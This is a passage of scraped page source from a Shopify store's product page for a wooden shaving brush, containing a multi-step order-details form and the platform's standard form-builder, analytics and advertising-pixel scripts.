                              \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=6230  data-step=\"0\" \u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"6230-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"6230-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"6230-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"6230-text-2\" name=\"text-2\" placeholder=\"Last Name\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"6230-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"6230-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"6230-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone Number\"\u003ePhone Number\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"6230-phone\" name=\"phone\" placeholder=\"Phone\" presence maxlength=\"10\" validate  default-country-code=\"in\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                        \u003c\/div\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=6230  data-step=\"1\" \u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"6230-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Where did you shop from\"\u003eWhere did you shop from\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"tag\" class=\"svg-inline--fa fa-tag fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cselect name=\"select\"  id=\"6230-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003eWhere did you shop from\u003c\/option\u003e\n            \n            \u003coption value=\"Amazon\" \u003eAmazon\u003c\/option\u003e\n            \n            \u003coption value=\"Flipkart\" \u003eFlipkart\u003c\/option\u003e\n            \n            \u003coption value=\"Cred\" \u003eCred\u003c\/option\u003e\n            \n            \u003coption value=\"Meesho\" \u003eMeesho\u003c\/option\u003e\n            \n            \u003coption value=\"Nykaa\" \u003eNykaa\u003c\/option\u003e\n            \n            \u003coption value=\"Myntra\" \u003eMyntra\u003c\/option\u003e\n            \n            \u003coption value=\"Hajamat.in\" \u003eHajamat.in\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"6230-text-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order ID\"\u003eOrder ID\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"file-alt\" class=\"svg-inline--fa fa-file-alt fa-w-12\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 384 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"6230-text-4\" name=\"text-4\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"6230-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Paytm\/UPI\/GPAY Number\"\u003ePaytm\/UPI\/GPAY Number\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"6230-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"6230-file\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Screenshot\"\u003eUpload Screenshot\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"gift\" class=\"svg-inline--fa fa-gift fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M32 448c0 17.7 14.3 32 32 32h160V320H32v128zm256 32h160c17.7 0 32-14.3 32-32V320H288v160zm192-320h-42.1c6.2-12.1 10.1-25.5 10.1-40 0-48.5-39.5-88-88-88-41.6 0-68.5 21.3-103 68.3-34.5-47-61.4-68.3-103-68.3-48.5 0-88 39.5-88 88 0 14.5 3.8 27.9 10.1 40H32c-17.7 0-32 14.3-32 32v80c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-80c0-17.7-14.3-32-32-32zm-326.1 0c-22.1 0-40-17.9-40-40s17.9-40 40-40c19.9 0 34.6 3.3 86.1 80h-86.1zm206.1 0h-86.1c51.4-76.5 65.7-80 86.1-80 22.1 0 40 17.9 40 40s-17.9 40-40 40z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"file\"  data-type=\"file\" class=\"classic-input\" id=\"6230-file\"  name=\"file\" \n            placeholder=\"\" presence data-allowed-extensions=\"jpg,jpeg,png,pdf\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003ch1 class=\"wizard__congrats-message\"\u003e\u003c\/h1\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[6230];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Wooden Shaving Brush',
      type : '',
      vendor : 'Hajamat',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "Rs. {{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>

<style>
                .globo-formbuilder[data-id="6230"],.globo-formbuilder[data-id="NjIzMA=="]{
        display: block;
        height:449px;
        margin: 30px auto;
    }
            @media  only screen and (max-width: 600px) {
        .globo-formbuilder[data-id="6230"],.globo-formbuilder[data-id="NjIzMA=="]{
            height:446px;
        }
    }
           </style>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15450079332,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15450079332,storefrontBaseUrl: "https://hajamat.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1066107128","configuration":"{\"site_id\":\"cdd6424d-1d48-40ce-9b14-f0ad8353227c\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"641958136","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-809212369\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-809212369\\\/AnBgCNT5g-oBENGz7oED\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-809212369\\\/M5UhCNf5g-oBENGz7oED\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-809212369\\\/HW0CCNr5g-oBENGz7oED\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-809212369\\\/HDMhCN35g-oBENGz7oED\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-809212369\\\/-fkXCOD5g-oBENGz7oED\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-809212369\\\/DoR5COP5g-oBENGz7oED\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-809212369\\\/eY91COb5g-oBENGz7oED\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"239632632","configuration":"{\"pixel_id\":\"1010711535747370\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87326968","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUST